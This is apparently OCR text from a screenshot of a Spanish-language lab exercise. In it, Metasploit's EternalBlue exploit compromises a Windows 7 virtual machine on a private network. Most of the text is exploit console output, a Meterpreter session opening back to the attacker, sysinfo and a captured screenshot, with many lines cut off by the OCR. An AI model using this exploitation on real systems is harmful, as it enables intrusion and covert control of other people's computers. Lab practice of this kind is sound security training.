 Sistema de archivos - Thunar
Archivo Editar Ver Ir Marcadores Ayuda
root - Thunar
Archivo Editar Ver Ir Marcadores Ayuda
root
Advertencia: está usando la cuenta del superusuario. Puede dañar el sistema.
Lugares
root
Dispositivos
Sistema de arch...
cdrom0
evillimiter
aLxytmDV.jpeg
cracked.json
Esta fue la imagen que nos generó el ataque
screenshot conseguida del SO W7, asi que le damos
doble clic
«aLxytmDV.jpeg» | 51,3 KiB (52.562 bytes) | imagen JPEG
root@Angel: ~
Archivo Acciones Editar Vista Ayuda
[*] 192.168.88.129:445 - 0×00000000 57 69 6e 64 6f 77
ndows 7 Ultima
[*] 192.168.88.129:445 - 0×00000010 74 65 20 37 36 30
7601 Service
[*] 192.168.88.129:445 - 0×00000020 50 61 63 6b 20 31
ck 1
[+] 192.168.88.129:445 - Target arch selected valid fo
[*] 192.168.88.129:445 - Trying exploit with 12 Groom
[*] 192.168.88.129:445 - Sending all but last fragment
[*] 192.168.88.129:445 - Starting non-paged pool groom
[+] 192.168.88.129:445 - Sending SMBv2 buffers
[+] 192.168.88.129:445 - Closing SMBv1 connection crea
uffer.
[*] 192.168.88.129:445 - Sending final SMBv2 buffers.
[*] 192.168.88.129:445 - Sending last fragment of expl
[*] 192.168.88.129:445 - Receiving response from explo
[+] 192.168.88.129:445 - ETERNALBLUE overwrite complet
[*] 192.168.88.129:445 - Sending egg to corrupted conn
[*] 192.168.88.129:445 - Triggering free of corrupted
[*] Sending stage (203846 bytes) to 192.168.88.129
[+] 192.168.88.129:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[+] 192.168.88.129:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-WIN
[+] 192.168.88.129:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[*] Meterpreter session 1 opened (192.168.88.128:4444
5-20 21:19:58 -0500
Vamos a la siguiente direccion
meterpreter > sysinfo
Computer : WIN-T7VADK4B6E8
OS : Windows 7 (6.1 Build 7601, Service P
Architecture : x64
System Language : en_US
Domain : WORKGROUP
Logged On Users : 2
Meterpreter : x64/windows
meterpreter > screenshot
Screenshot saved to: /root/aLxytmDV.jpeg
meterpreter >
GUALA!!!
Realizamos nuestro primer ataque
ImageMagick: aLxytmDV.jpeg
Recycle Bin
clarotv
Sample Musi
- Shortcut
seriales
Administrator: Command Prompt
Connection-specific DNS Suffix . : localdomain
Link-local IPv6 Address . . . . . : fe80::dc9:da55:91cc:7006%11
IPv4 Address. . . . . . . . . . . : 192.168.88.129
Subnet Mask . . . . . . . . . . . : 255.255.255.0
Default Gateway . . . . . . . . . :
Tunnel adapter isatap.localdomain:
Media State . . . . . . . . . . . : Media disconnected
Connection-specific DNS Suffix . : localdomain
C:\Windows\system32>ping 192.168.88.128
Pinging 192.168.88.128 with 32 bytes of data:
Reply from 192.168.88.128: bytes=32 time<1ms TTL=64
Reply from 192.168.88.128: bytes=32 time<1ms TTL=64
Reply from 192.168.88.128: bytes=32 time<1ms TTL=64
Reply from 192.168.88.128: bytes=32 time<1ms TTL=64
Ping statistics for 192.168.88.128:
Packets: Sent = 4, Received = 4, Lost = 0 (0% loss),
Approximate round trip times in milli-seconds:
Minimum = 0ms, Maximum = 0ms, Average = 0ms
C:\Windows\system32>
Windows 7
Build 7601
This copy of Windows is not genuine
9:23 PM
5/20/2025